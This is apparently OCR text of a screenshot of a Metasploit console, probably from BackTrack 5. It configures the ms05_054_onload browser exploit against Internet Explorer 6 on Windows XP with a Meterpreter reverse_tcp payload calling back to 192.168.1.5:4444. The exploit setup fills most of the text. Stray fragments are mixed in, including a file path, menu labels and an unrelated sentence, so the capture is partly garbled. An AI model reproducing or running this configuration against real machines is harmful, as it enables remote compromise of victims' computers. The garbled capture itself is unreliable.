 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(ms05_054_onload) > set srvport 80
srvport => 80
msf exploit(ms05_054_onload) > set uripath /
uripath => /
msf exploit(ms05_054_onload) > show options
Module options (exploit/windows/browser/ms05_054_onload):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, none
LHOST 192.168.1.5 yes The listen address
LPORT 4444 yes The listen port
<< back | track 5
Exploit target:
Id Name
-- ----
0 Internet Explorer 6 on Windows XP
you become, the more you are able to hear
msf exploit(ms05_054_onload) > expl
root : .ruby.bin
root : .ruby.bin
09:22 pm